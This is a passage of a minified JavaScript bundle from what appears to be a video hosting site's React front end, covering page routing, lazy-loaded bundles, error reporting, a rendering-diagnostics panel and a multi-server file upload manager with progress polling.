failed");zf(r,{tags:{chunk_name:n.chunkName,chunk_importer:n.importer},extra:{chunkName:n.chunkName,importer:n.importer}})},VO=({embedRoute:e})=>{Jt.dsn&&($O({dsn:Jt.dsn,environment:Jt.environment,release:Jt.release,integrations:jO(),enableMetrics:Jt.enableMetrics,tracesSampleRate:Jt.tracesSampleRate,replaysSessionSampleRate:Jt.replaysSessionSampleRate,replaysOnErrorSampleRate:Jt.replaysOnErrorSampleRate,beforeSend(t){return WO(t)?null:(t.tags={...t.tags,embed_route:e?"true":"false"},t.contexts={...t.contexts,runtime:{name:"browser",user_agent:typeof navigator<"u"?navigator.userAgent:"unknown"}},t)}}),Jt.release&&kI("build_id",Jt.release),z0=!0)},qO=(e,t)=>{const{chunkName:n,importerLabel:r}=t!=null?t:{},s=async()=>{try{return await e()}catch(o){throw W0(o,{chunkName:n,importer:r}),o}},i=x.lazy(s);return i.preload=s,i},wp=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw W0(r,{chunkName:t,importer:"page bundle"}),n=void 0,r})),n)},Xe=wp(()=>ml(()=>import("./frontPagesBundle-Sz9NgrTS.js"),__vite__mapDeps([0,1,2,3,4])),"frontPagesBundle"),Me=wp(()=>ml(()=>import("./panelPagesBundle-B1oc2K4t.js"),__vite__mapDeps([5,1,2,4,6])),"panelPagesBundle"),To=wp(()=>ml(()=>import("./videoPagesBundle-CKPBmuJd.js"),__vite__mapDeps([7,3,1,2,8])),"videoPagesBundle"),Q=(e,t,n)=>qO(async()=>{const s=(await e())[t];if(!s)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:s}},{chunkName:n,importerLabel:"bundle:".concat(String(t))}),GO=Q(Xe,"LegacyLayout","frontPagesBundle"),KO=Q(Xe,"HomePage","frontPagesBundle"),YO=Q(Xe,"LoginPage","frontPagesBundle"),XO=Q(Xe,"RegisterPage","frontPagesBundle"),JO=Q(Xe,"ContactPage","frontPagesBundle"),vg=Q(Xe,"ForgotPasswordPage","frontPagesBundle"),QO=Q(Xe,"ConfirmPayoutPage","frontPagesBundle"),ZO=Q(Xe,"ConfirmTrustedDevicePage","frontPagesBundle"),eA=Q(Xe,"ConfirmTrustedDeviceRemovalPage","frontPagesBundle"),tA=Q(Xe,"ApiReferencePage","frontPagesBundle"),V0=Q(Xe,"NotFoundPage","frontPagesBundle"),nA=Q(Xe,"TermsPage","frontPagesBundle"),rA=Q(Xe,"PrivacyPolicyPage","frontPagesBundle"),sA=Q(Xe,"CopyrightPolicyPage","frontPagesBundle"),iA=Q(Xe,"PremiumPage","frontPagesBundle"),oA=Q(Xe,"AffiliatePage","frontPagesBundle"),aA=Q(Me,"DashboardPage","panelPagesBundle"),lA=Q(Me,"UploadPage","panelPagesBundle"),uA=Q(Me,"RemoteUploadPage","panelPagesBundle"),cA=Q(Me,"VideosPage","panelPagesBundle"),dA=Q(Me,"TrashCanPage","panelPagesBundle"),fA=Q(Me,"DmcaManagerPage","panelPagesBundle"),pA=Q(Me,"ReportsPage","panelPagesBundle"),hA=Q(Me,"ReportsTelemetryPage","panelPagesBundle"),mA=Q(Me,"SubtitlesManagerPage","panelPagesBundle"),gA=Q(Me,"PostersManagerPage","panelPagesBundle"),yA=Q(Me,"SettingsPage","panelPagesBundle"),vA=Q(Me,"SecurityPage","panelPagesBundle"),_A=Q(Me,"CustomDomainsPage","panelPagesBundle"),SA=Q(Me,"CustomAdsPage","panelPagesBundle"),EA=Q(Me,"AffiliatePage","panelPagesBundle"),wA=Q(Me,"PremiumDashboardPage","panelPagesBundle"),kA=Q(Me,"ServerStatusPage","panelPagesBundle"),TA=Q(Me,"WalletPage","panelPagesBundle"),CA=Q(Me,"LogoutPage","panelPagesBundle"),_g=Q(To,"VideoWatchPage","videoPagesBundle"),Id=Q(To,"VideoEmbedPage","videoPagesBundle"),Sg=Q(To,"VideoDownloadPage","videoPagesBundle");Q(To,"DevProcessingPreviewPage","videoPagesBundle");const bD=()=>Me().then(()=>{}),IA=()=>To().then(()=>{}),xA=()=>{const{user:e,loading:t}=y1();return x.useEffect(()=>{e&&IA()},[e]),t||!e?null:R.jsx(RT,{})},q0=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},RA=e=>{const t=q0();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},bA=(e,t)=>{const n=q0();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Hn={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},G0="byse:rendering-diagnostics-options",ka={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},K0=typeof window<"u",Y0=typeof document<"u",PA=e=>{if(!e||typeof e!="object")return Hn;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Hn.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Hn.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Hn.forceGpuLayer}},NA=()=>{if(!K0)return Hn;const e=RA(G0);if(!e)return Hn;try{const t=JSON.parse(e);return PA(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Hn}},MA=e=>{K0&&bA(G0,JSON.stringify(e))},Eg=()=>{if(!Y0)return;const{body:e}=document;Object.values(ka).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},LA=e=>{if(!Y0)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(ka.noiseOverlay,!e.noiseOverlay),t.classList.toggle(ka.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(ka.forceGpuLayer,e.forceGpuLayer)},OA=e=>{const[t,n]=x.useState(()=>NA());x.useEffect(()=>{if(!e){Eg();return}return LA(t),()=>{Eg()}},[t,e]),x.useEffect(()=>{MA(t)},[t]);const r=x.useCallback((o,a)=>{n(l=>l[o]===a?l:{...l,[o]:a})},[]),s=x.useCallback(()=>{n(Hn)},[]),i=x.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:i,setOption:r,reset:s}},AA="renderingDiagnostics",DA=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},FA=()=>{const e=Pn(),t=DA(new URLSearchParams(e.search).get(AA)),{options:n,optionEntries:r,setOption:s,reset:i}=OA(t),o=x.useCallback(a=>l=>{s(a,l.target.checked)},[s]);return t?R.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[R.jsxs("div",{className:"rendering-diagnostics__header",children:[R.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),R.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:i,children:"Reset"})]}),R.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),R.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([a])=>{switch(a){case"noiseOverlay":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),R.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:o(a),"aria-label":"Enable subtle noise overlay"})]})},a);case"fixedGradientAttachment":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),R.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:o(a),"aria-label":"Keep gradients fixed to viewport"})]})},a);case"forceGpuLayer":return R.jsx("li",{className:"rendering-diagnostics__toggle",children:R.jsxs("label",{className:"rendering-diagnostics__label",children:[R.jsxs("span",{children:[R.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),R.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),R.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:o(a),"aria-label":"Force GPU compositing layer"})]})},a);default:return null}})}),R.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},X0=/^[a-z0-9]{3,5}$/i,J0=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return n?X0.test(n):!1},UA=()=>{const{segment:e}=pT();return!e||!X0.test(e)?R.jsx(V0,{}):R.jsx(Id,{})},BA=()=>R.jsxs(R.Fragment,{children:[R.jsx(x.Suspense,{fallback:null,children:R.jsxs(PT,{children:[R.jsxs(q,{element:R.jsx(GO,{}),children:[R.jsx(q,{index:!0,element:R.jsx(KO,{})}),R.jsx(q,{path:"login",element:R.jsx(YO,{})}),R.jsx(q,{path:"register",element:R.jsx(XO,{})}),R.jsx(q,{path:"forgot",element:R.jsx(vg,{})}),R.jsx(q,{path:"forgot/:token",element:R.jsx(vg,{})}),R.jsx(q,{path:"confirm/payout",element:R.jsx(QO,{})}),R.jsx(q,{path:"confirm/device",element:R.jsx(ZO,{})}),R.jsx(q,{path:"confirm/device/remove",element:R.jsx(eA,{})}),R.jsx(q,{path:"contact",element:R.jsx(JO,{})}),R.jsxs(q,{element:R.jsx(xA,{}),children:[R.jsx(q,{path:"dashboard",element:R.jsx(aA,{})}),R.jsx(q,{path:"upload",element:R.jsx(lA,{})}),R.jsx(q,{path:"remote-upload",element:R.jsx(uA,{})}),R.jsx(q,{path:"videos",element:R.jsx(cA,{})}),R.jsx(q,{path:"trash",element:R.jsx(dA,{})}),R.jsx(q,{path:"dmca",element:R.jsx(fA,{})}),R.jsx(q,{path:"reports",element:R.jsx(pA,{})}),R.jsx(q,{path:"reports/telemetry",element:R.jsx(hA,{})}),R.jsx(q,{path:"subtitles",element:R.jsx(mA,{})}),R.jsx(q,{path:"posters",element:R.jsx(gA,{})}),R.jsx(q,{path:"settings/security",element:R.jsx(vA,{})}),R.jsx(q,{path:"settings",element:R.jsx(yA,{})}),R.jsx(q,{path:"custom-domains",element:R.jsx(_A,{})}),R.jsx(q,{path:"custom-ads",element:R.jsx(SA,{})}),R.jsx(q,{path:"dashboard/affiliate",element:R.jsx(EA,{variant:"dashboard"})}),R.jsx(q,{path:"dashboard/premium",element:R.jsx(wA,{})}),R.jsx(q,{path:"server-status",element:R.jsx(kA,{})}),R.jsx(q,{path:"wallet",element:R.jsx(TA,{})}),R.jsx(q,{path:"logout",element:R.jsx(CA,{})})]}),R.jsx(q,{path:"premium",element:R.jsx(iA,{})}),R.jsx(q,{path:"affiliate",element:R.jsx(oA,{})}),R.jsx(q,{path:"api-docs",element:R.jsx(tA,{})}),R.jsx(q,{path:"tos",element:R.jsx(nA,{})}),R.jsx(q,{path:"privacy",element:R.jsx(rA,{})}),R.jsx(q,{path:"copyright",element:R.jsx(sA,{})}),R.jsx(q,{path:"*",element:R.jsx(V0,{})})]}),R.jsx(q,{path:"d/:code",element:R.jsx(_g,{})}),R.jsx(q,{path:"d/:code/:title",element:R.jsx(_g,{})}),R.jsx(q,{path:"download/:code",element:R.jsx(Sg,{})}),R.jsx(q,{path:"download/:code/:title",element:R.jsx(Sg,{})}),R.jsx(q,{path:"e/:code",element:R.jsx(Id,{})}),R.jsx(q,{path:"e/:code/:title",element:R.jsx(Id,{})}),R.jsx(q,{path:":segment/:code",element:R.jsx(UA,{})}),!1]})}),R.jsx(FA,{})]}),$A=()=>H0()&&!!Xx,jA=e=>{if(!e)return"/";const t=e.trim();return t.length>0?t:"/"},zA=e=>typeof e=="number"&&Number.isFinite(e)&&e>=0,HA=({path:e,embedRoute:t,renderDurationMs:n})=>{if(!$A())return;const s={path:jA(e),embed_route:t?"true":"false"};yS("frontend.route.view",1,{attributes:s}),zA(n)&&vS("frontend.route.render_ms",n,{unit:"millisecond",attributes:s})},wg=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),WA=({embedRoute:e})=>{const t=Pn();return x.useEffect(()=>{const n=wg(),{pathname:r}=t,s=()=>{const o=wg()-n;HA({path:r,renderDurationMs:o,embedRoute:e})},i=typeof requestAnimationFrame=="function"?requestAnimationFrame(s):void 0;return i||s(),()=>{i&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(i)}},[e,t]),null},VA=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},qA=(e,t)=>{var a;const r=((a=VA(t))!=null?a:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),s="".concat(r,"/d/").concat(e),i="".concat(r,"/e/").concat(e),o='<iframe src="'.concat(i,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:s,embed:i,iframe:o}},kg=5,Q0=x.createContext(void 0),GA=({children:e})=>{const[t,n]=x.useState([]),[r,s]=x.useState([]),i=x.useRef(new Map),o=x.useRef(new Set),a=x.useRef(new Set),l=x.useRef(0),u=x.useCallback((_,w)=>{s(C=>{const S=C.find(P=>P.jobId===_.id),k=w(S,_);if(!k)return C.filter(P=>P.jobId!==_.id);const M={...k,progress:Tg(k.progress)},I=C.filter(P=>P.jobId!==_.id);return I.push(M),I})},[]),d=x.useCallback(_=>{s(w=>w.filter(C=>C.id!==_))},[]),c=x.useCallback((_,w)=>{var P;const C=Array.isArray(_)?_.slice():Array.from(_);if(C.length===0)return;const S=rD(w),k=(P=S[0])!=null?P:Z0(w.server),M=S.length>0?S:[k],I=typeof w.embedDomain=="string"?w.embedDomain.trim():"";n(U=>{const j=Date.now(),$=C.map(K=>{var Y;return{id:KA(K.name,j),file:K,progress:0,status:"queued",folderId:w.folderId,server:k,serverPool:M,sessionToken:w.sessionToken,embedDomain:I,extraFields:(Y=w.extraFields)!=null?Y:{},progressKey:YA(),preferredScheme:Ku(k),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...U,...$]})},[]),f=x.useCallback(_=>{const w=typeof _=="string"?_.trim():"";n(C=>C.map(S=>S.status==="done"||S.embedDomain===w?S:{...S,embedDomain:w}))},[]),p=x.useCallback((_,w)=>{n(C=>C.map(S=>S.id===_?w(S):S))},[]),h=x.useCallback(_=>{const w=i.current.get(_);w&&(w.pollTimer!==null&&window.clearInterval(w.pollTimer),w.controller&&!w.controller.signal.aborted&&w.controller.abort(),i.current.delete(_),w.serverId!==null&&!Number.isNaN(w.serverId)&&o.current.delete(w.serverId))},[]),v=x.useCallback((_,w,C,S)=>{h(_);let k=null;if(n(I=>I.map(P=>{if(P.id!==_)return P;const U={...P,status:w,...C(P),finishedAt:Date.now()};return k=U,U})),!k||w!=="done"&&w!=="error")return;const M=k;w==="done"&&M.fileCode&&d1(M.fileCode),u(M,I=>{var j,$,K,Y,V,T,O,b;const P=w==="done"?"done":"error",U=($=S==null?void 0:S.message)!=null?$:P==="done"?"Upload finished successfully":(j=M.error)!=null?j:"Upload failed";return{id:(K=I==null?void 0:I.id)!=null?K:Yu(),jobId:M.id,fileName:(V=(Y=M.file)==null?void 0:Y.name)!=null?V:"Upload",status:P,timestamp:(T=M.finishedAt)!=null?T:Date.now(),message:U,links:P==="done"?M.links:void 0,progress:P==="done"?100:(b=(O=M.progress)!=null?O:I==null?void 0:I.progress)!=null?b:0,speedLabel:void 0}})},[h,u]),E=x.useCallback(async _=>{const w=o.current,C=_.serverPool&&_.serverPool.length>0?_.serverPool:[_.server],S=nE([...C,_.server]);if(S.length===0)return null;const k=S.length>0?l.current%S.length:0;for(let M=0;M<S.length;M+=1){const I=(k+M)%S.length,P=S[I],U=P.id;if(!(Number.isFinite(U)&&U>0&&w.has(U)))return Number.isFinite(U)&&U>0&&w.add(U),l.current=(I+1)%S.length,P}return null},[]),g=x.useCallback(async _=>{const w=await E(_);if(!w){p(_.id,V=>V.status==="queued"?V:{...V,status:"queued"});return}const C=Number.isFinite(w.id)&&w.id>0?w.id:null,S={..._,server:w,serverPool:_.serverPool,preferredScheme:Ku(w)},{uploadTarget:k,progressTarget:M}=XA(S);if(!k){C!==null&&o.current.delete(C),v(_.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const I=S.progressKey,P=Cg(k,I),U=M?Cg(M,I):null,j=new FormData;j.append("fld_id",String(S.folderId)),j.append("sess_id",S.sessionToken),Object.entries(S.extraFields).forEach(([V,T])=>{j.append(V,T)}),j.append("file",S.file,S.file.name);const $=new AbortController,K={controller:$,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:I,speedLabel:"0 KB/s",serverId:C};let Y=!1;try{i.current.set(_.id,K),Y=!0;const V=Date.now();S.startedAt=V,p(_.id,b=>({...b,server:w,preferredScheme:Ku(w),status:"uploading",error:void 0,progress:0,startedAt:V,speedLabel:"0 KB/s",attempts:b.attempts+1})),u(S,b=>{var D,B,X,ne,pe;return{id:(D=b==null?void 0:b.id)!=null?D:Yu(),jobId:S.id,fileName:(X=(B=S.file)==null?void 0:B.name)!=null?X:"Upload",status:"uploading",timestamp:(ne=b==null?void 0:b.timestamp)!=null?ne:V,message:"Uploading…",links:void 0,progress:(b==null?void 0:b.status)==="uploading"?b.progress:0,speedLabel:(pe=b==null?void 0:b.speedLabel)!=null?pe:"0 KB/s"}});const T=U;T&&(K.pollTimer=window.setInterval(async()=>{var b,D,B,X,ne,pe,ke;try{const Ue=await fetch(T,{method:"GET",mode:"cors",credentials:"omit"});if(!Ue.ok)return;const ue=await Ue.json().catch(()=>null),on=xg((B=(D=(b=ue==null?void 0:ue.received)!=null?b:ue==null?void 0:ue.uploaded)!=null?D:ue==null?void 0:ue.received_bytes)!=null?B:ue==null?void 0:ue.current),an=xg((pe=(ne=(X=ue==null?void 0:ue.size)!=null?X:ue==null?void 0:ue.total)!=null?ne:ue==null?void 0:ue.length)!=null?pe:ue==null?void 0:ue.bytes_expected);if(on===null||an===null||an<=0)return;const Wr=Math.min(100,Math.round(on/an*100)),ni=Date.now(),Co=on-K.lastReceivedBytes,Yt=(ni-K.lastReceivedTs)/1e3;if(Co>=0&&Yt>0){const Te=Co/Yt;K.speedLabel=uD(Te),K.lastReceivedBytes=on,K.lastReceivedTs=ni}p(_.id,Te=>({...Te,progress:Math.max(Te.progress,Wr),speedLabel:K.speedLabel})),S.progress=Math.max((ke=S.progress)!=null?ke:0,Wr),S.speedLabel=K.speedLabel,u(S,Te=>{var Vr,qr,pr,Gr,re,rt;return{id:(Vr=Te==null?void 0:Te.id)!=null?Vr:Yu(),jobId:S.id,fileName:(pr=(qr=S.file)==null?void 0:qr.name)!=null?pr:"Upload",status:"uploading",timestamp:(re=Te==null?void 0:Te.timestamp)!=null?re:(Gr=S.startedAt)!=null?Gr:ni,message:"Uploading…",links:void 0,progress:Math.max((rt=Te==null?void 0:Te.progress)!=null?rt:0,Wr),speedLabel:K.speedLabel}})}catch(Ue){}},1e3)),(async()=>{var b,D;try{const B=await fetch(P,{method:"POST",body:j,mode:"cors",credentials:"omit",signal:$.signal});if(!i.current.has(_.id))return;K.controller=null;const X=await lD(B);if(B.ok){const ne=hl(X);if(ne){v(_.id,"error",()=>({error:ne}),{message:ne});return}const pe=Ta(X);if(pe){const ke=qA(pe,S.embedDomain);v(_.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:pe}))}else{const ke=(b=Rd(X))!=null?b:"Upload completed without a file code";v(_.id,"error",()=>({error:ke}),{message:ke})}}else{const ne=(D=Rd(X))!=null?D:"Upload failed with status ".concat(B.status).concat(B.statusText?" ".concat(B.statusText):"");v(_.id,"error",()=>({error:ne}),{message:ne})}}catch(B){if(!i.current.has(_.id)||$.signal.aborted)return;K.controller=null,v(_.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!Y&&C!==null&&o.current.delete(C)}},[v,E,p,u]);x.useEffect(()=>{if(i.current.size+a.current.size>=kg)return;const w=t.filter(C=>C.status==="queued");for(const C of w){if(i.current.size+a.current.size>=kg)break;a.current.has(C.id)||(a.current.add(C.id),g(C).finally(()=>{a.current.delete(C.id)}))}},[t,g]),x.useEffect(()=>{const _=w=>{i.current.size>0&&(w.preventDefault(),w.returnValue="")};return window.addEventListener("beforeunload",_),()=>{window.removeEventListener("beforeunload",_)}},[]),x.useEffect(()=>()=>{Array.from(i.current.keys()).forEach(w=>h(w))},[h]),x.useEffect(()=>{t.length!==0&&s(_=>{if(_.length===0)return _;const w=new Map(t.map(k=>[k.id,k]));let C=!1;const S=_.map(k=>{var Y,V,T,O,b,D;const M=w.get(k.jobId);if(!M)return k;const I=M.status==="done"?"done":M.status==="error"?"error":"uploading",P=I==="done"?100:I==="error"?Math.min(99,(V=(Y=M.progress)!=null?Y:k.progress)!=null?V:0):(O=(T=M.progress)!=null?T:k.progress)!=null?O:0,U=Tg(P),j=I==="uploading"?(b=M.speedLabel)!=null?b:k.speedLabel:void 0,$=I==="error"&&M.error?M.error:k.message,K=I==="done"&&M.links?M.links:k.links;return I!==k.status||U!==((D=k.progress)!=null?D:0)||j!==k.speedLabel||$!==k.message||K!==k.links?(C=!0,{...k,status:I,progress:U,speedLabel:j,message:$,links:K}):k});return C?S:_})},[t]);const m=x.useMemo(()=>t.map(({sessionToken:_,embedDomain:w,extraFields:C,progressKey:S,preferredScheme:k,attempts:M,serverPool:I,...P})=>({...P})),[t]),y=x.useMemo(()=>({jobs:m,enqueue:c,updateEmbedDomain:f,notifications:r,dismissNotification:d}),[m,c,f,r,d]);return R.jsx(Q0.Provider,{value:y,children:e})},PD=()=>{const e=x.useContext(Q0);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},KA=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function Tg(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const YA=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},Cg=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},XA=e=>{const t=nD(e),n=ZA(e.server.uploadUrl,e.server.origin,t),r=JA(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},JA=(e,t,n)=>{const r=kp(e);if(r)return r;const s=[];s.push(Gu(t.origin,n)),s.push(Gu(t.progressUrl,n)),s.push(Gu(t.host,n));for(const i of s)if(i)try{return new URL("/progress",i).toString()}catch(o){}return null},kp=e=>{if(!e)return null;try{const n=new URL(e),s=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(s){const i=s[1]||"";n.pathname="".concat(i,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=QA(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},QA=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Gu=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(s){}const r=xd(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(s){return null}},ZA=(e,t,n)=>{if(!e)return null;const r=e.trim(),s=eD(t,n);for(const i of s)if(i)try{const o=new URL(r,i);return n&&(o.protocol=n),o.toString()}catch(o){}try{const i=new URL(r);return n&&(i.protocol=n),i.toString()}catch(i){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const i=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(i).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&s[0]){const i=s[0],o=r.startsWith("/")?"":"/";return"".concat(i).concat(o).concat(r)}return r},eD=(e,t)=>{const n=[];return e&&n.push(xd(e,t)),typeof window<"u"&&n.push(xd(window.location.origin,t)),n.push(void 0),n},xd=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},tD=e=>br(e.upload_url)||br(e.progress_url)||br(e.cgi_url)||"",br=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Ku=e=>gs(e.uploadUrl)||gs(e.origin)||gs(e.progressUrl)||gs(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),nD=e=>e.preferredScheme||gs(e.server.uploadUrl)||gs(e.server.origin),gs=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,Z0=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return pl({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:tD(e)})},rD=e=>{const t=Z0(e.server),n=t.name,r=sD(e.servers,n),s=nE([...r,t]);return s.length===0&&s.push(t),s},sD=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(s=>{if(!s)return;const i=iD(s,t);if(!i)return;const o=rE(i);r.has(o)||(r.add(o),n.push(i))}),n},iD=(e,t)=>{var n,r,s,i,o,a;if(!e)return null;if(typeof e=="string")return tE(e,t);if(typeof e=="object"){const l=e;if(oD(l)){const d=(n=bt(l.name,l.label))!=null?n:t;return pl({id:Number(l.id)||0,name:d,host:(r=bt(l.host,l.hostname))!=null?r:"",cgiUrl:(s=bt(l.cgiUrl,l.cgi_url))!=null?s:"",uploadUrl:(i=bt(l.uploadUrl,l.upload_url))!=null?i:"",progressUrl:(o=bt(l.progressUrl,l.progress_url))!=null?o:"",origin:(a=bt(l.origin))!=null?a:""})}const u=eE(l,t);if(u)return pl(u)}return null},oD=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",eE=(e,t)=>{var o,a,l,u,d;const n=bt(e.cgiUrl,e.cgi_url,e.cgi),r=bt(e.uploadUrl,e.upload_url,e.url,e.upload),s=bt(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!s)return null;const i=(o=bt(e.name,e.server_name,e.label))!=null?o:t;return{id:Number((l=(a=e.id)!=null?a:e.server_id)!=null?l:e.srv_id)||0,name:i,host:(u=bt(e.host,e.hostname,e.host_name))!=null?u:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:s!=null?s:"",origin:(d=bt(e.origin,e.base,e.base_url))!=null?d:""}},pl=e=>{const t=e.uploadUrl||aD(e.cgiUrl),n=e.origin||br(t)||br(e.progressUrl)||br(e.cgiUrl),r=e.progressUrl||kp(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),s=e.host||ys(t)||ys(r)||ys(e.cgiUrl)||ys(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:s||""}},tE=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const a=JSON.parse(n),l=Array.isArray(a)?a:[a];for(const u of l){if(typeof u=="string"){const d=tE(u,t);if(d)return d;continue}if(u&&typeof u=="object"){const d=eE(u,t);if(d)return pl(d)}}}catch(a){}const r=n,s=br(r)||"",i=kp(r)||(s?"".concat(s.replace(/\/+$/,""),"/progress"):""),o=ys(r)||ys(s)||"";return{id:0,name:t,host:o,cgiUrl:"",uploadUrl:r,progressUrl:i||"",origin:s}},bt=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},aD=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),s=r.indexOf("/cgi-bin");if(s>=0){const i=r.slice(0,s);return"".concat(i.replace(/\/+$/,""),"/upload/01")}}return""},ys=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(s){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(i){return""}}},nE=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const 